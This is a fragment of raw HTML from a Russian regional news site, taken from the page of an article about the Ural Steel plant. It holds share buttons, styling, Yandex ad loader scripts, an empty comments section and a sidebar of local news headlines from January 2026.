class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/&text=%D0%9A%D0%BE%D0%BC%D0%B1%D0%B8%D0%BD%D0%B0%D1%82+%C2%AB%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F+%D0%A1%D1%82%D0%B0%D0%BB%D1%8C%C2%BB+%D0%BE%D1%82%D0%BC%D0%B5%D1%82%D0%B8%D0%BB+%D0%B4%D0%B2%D0%B5+%D0%B7%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B0%D1%82%D1%8B" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk external" href="https://vk.com/share.php?url=https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/" title="VK"  rel="nofollow"><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber external" href="viber://forward?text=%D0%9A%D0%BE%D0%BC%D0%B1%D0%B8%D0%BD%D0%B0%D1%82+%C2%AB%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F+%D0%A1%D1%82%D0%B0%D0%BB%D1%8C%C2%BB+%D0%BE%D1%82%D0%BC%D0%B5%D1%82%D0%B8%D0%BB+%D0%B4%D0%B2%D0%B5+%D0%B7%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B0%D1%82%D1%8B https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/" title="Viber"  rel="nofollow"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_46" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_52  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_52{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:0px!important}}@media (max-width:767px){.tdi_52{margin-top:0px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_54  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_54{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_56  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_56{padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:20px!important}}@media (max-width:767px){.tdi_56{margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_57 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:40px!important}@media (max-width:767px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_57 .td-module-container{display:flex;flex-direction:column}.tdi_57 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .next-prev-title,.ie11 .tdi_57 .next-prev-title{flex:auto}.tdi_57 .tdb-next-post:hover a{color:#266fef}.tdi_57 .tdb-next-post a{font-family:Rubik!important;font-size:18px!important;line-height:1.3!important;font-weight:500!important}.tdi_57 .tdb-next-post span{font-family:PT Serif!important;font-size:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-next-post a{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-next-post a{font-size:14px!important}.tdi_57 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_57 .tdb-next-post a{font-size:12px!important}.tdi_57 .tdb-next-post span{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая новость</span><div class="td-module-container"><div class="next-prev-title"><a href="https://oren.ru/kompaniya-uralskaya-stal-zapuskaet-v-novotroicke-korporativnoe-zhilishhnoe-stroitelstvo/">Компания «Уральская Сталь» запускает в Новотроицке корпоративное жилищное строительство</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая новость</span><div class="td-module-container"><div class="next-prev-title"><a href="https://oren.ru/uralskaya-stal-zakladyvaet-novyj-zhiloj-kompleks/">Уральская Сталь закладывает новый жилой комплекс</a></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_58 td_block_template_8">
<style>.tdi_58{margin-bottom:36px!important;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;border-style:dotted!important;border-color:#000000!important;border-width:1px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_58{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_58.td-a-rec{text-align:center}.tdi_58.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_58 .td-element-style{z-index:-1}.tdi_58 .td_spot_img_all img,.tdi_58 .td_spot_img_tl img,.tdi_58 .td_spot_img_tp img,.tdi_58 .td_spot_img_mob img{border-style:none}</style><div class="g g-30"><div class="g-single a-303"><!-- Yandex.RTB R-A-519255-4 -->
<div id="yandex_rtb_R-A-519255-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-519255-4",
                renderTo: "yandex_rtb_R-A-519255-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_59 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-bottom:20px!important}}@media (max-width:767px){.tdi_59{margin-bottom:10px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_59 cite a:hover{color:#266fef}.tdi_59 .comment-link{display:inline-block}.tdi_59 .comment-edit-link{color:#266fef}.tdi_59 .comment-reply-link:hover,.tdi_59 #cancel-comment-reply-link:hover,.tdi_59 .logged-in-as a:hover{color:#266fef}.tdi_59 .comment{border-bottom-style:dashed}.tdi_59 .comment .children{border-top-style:dashed}.tdi_59 .comment-form .submit:hover{background-color:#266fef}.tdi_59 .avatar{border-radius:50px}.tdi_59 .comment-form .submit{padding:12px 18px;font-family:Rubik!important;font-weight:400!important;text-transform:none!important}.tdi_59 .td-comments-title a,.tdi_59 .td-comments-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;text-transform:lowercase!important;letter-spacing:-1px!important}.tdi_59 cite{font-family:PT Serif!important}.tdi_59 .comment-link,.tdi_59 .comment-edit-link{font-family:Rubik!important}.tdi_59 .comment-content p{line-height:1.5!important}.tdi_59 .comment-reply-link{font-family:Rubik!important}.tdi_59 .comment-reply-title{font-family:Rubik!important}.tdi_59 input[type=text],.tdi_59 textarea{font-family:Rubik!important}.tdi_59 .comment-form-cookies-consent label,.tdi_59 .logged-in-as,.tdi_59 .logged-in-as a,.tdi_59 .td-closed-comments{font-family:PT Serif!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .td-comments-title a,.tdi_59 .td-comments-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .td-comments-title a,.tdi_59 .td-comments-title span{font-size:20px!important}.tdi_59 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_59 .td-comments-title a,.tdi_59 .td-comments-title span{font-size:22px!important}.tdi_59 .comment-content p{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:220px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_62 td_block_template_8">
<style>.tdi_62{margin-top:20px!important;margin-bottom:36px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}</style><div class="g g-22"><div class="g-single a-308"><!-- Yandex.RTB R-A-519255-11 -->
<div id="yandex_rtb_R-A-519255-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-519255-11",
                renderTo: "yandex_rtb_R-A-519255-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div class="td_block_wrap td_block_title tdi_63 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:-10px!important}</style>
<style>body .tdi_63 .td-block-title a,body .tdi_63 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_63 .td-block-title a,body .tdi_63 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_63 .td-block-title a,body .tdi_63 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_63 .td-block-title a,body .tdi_63 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Последние новости</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_64 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:36px!important}</style>
<style>.tdi_64 .td-image-wrap{padding-bottom:100%}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.tdi_64 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}body .tdi_64 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_64 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_64 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_64 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_64 .td-module-container:before{bottom:-15px;border-color:#000000}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_64 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-date,.tdi_64 .td-post-author-name span{display:inline-block}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_64 .td-post-category:hover{color:#000000}.tdi_64 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_64 .td-post-author-name a{color:#666666}.tdi_64 .td-post-author-name:hover a{color:#000000}.tdi_64 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_64 .td-editor-date,.tdi_64 .td-editor-date .td-post-author-name a,.tdi_64 .td-editor-date .entry-date,.tdi_64 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .td-image-container{flex:0 0 28%;width:28%}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.tdi_64 .td-module-meta-info{padding:0 0 0 12px}.tdi_64 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-post-author-name{display:none}.tdi_64 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_64 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_64 .td-module-container:before{bottom:-15px}.tdi_64 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"","limit":"3","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"34","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-42395365","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "1";
block_tdi_64.block_type = "td_flex_block_1";
block_tdi_64.post_count = "3";
block_tdi_64.found_posts = "72492";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "24164";
tdBlocksArray.push(block_tdi_64);
</script><div class="td-block-title-wrap"></div><div id=tdi_64 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://oren.ru/gde-i-kak-projdut-kupaniya-v-orenburzhe/"  rel="bookmark" class="td-image-wrap " title="Где и как пройдут купания в Оренбуржье" ><span data-bg="https://oren.ru/wp-content/uploads/2026/01/Screenshot_6-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://oren.ru/gde-i-kak-projdut-kupaniya-v-orenburzhe/"  rel="bookmark" title="Где и как пройдут купания в Оренбуржье">Где и как пройдут купания в Оренбуржье</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:39:19+05:00" >16.01.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://oren.ru/uchenye-iz-orenburga-zapatentovali-rastitelnyj-kompleks-s-effektom-sinergii/"  rel="bookmark" class="td-image-wrap " title="Ученые из Оренбурга запатентовали растительный комплекс с эффектом синергии" ><span data-bg="https://oren.ru/wp-content/uploads/2026/01/Screenshot_5-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
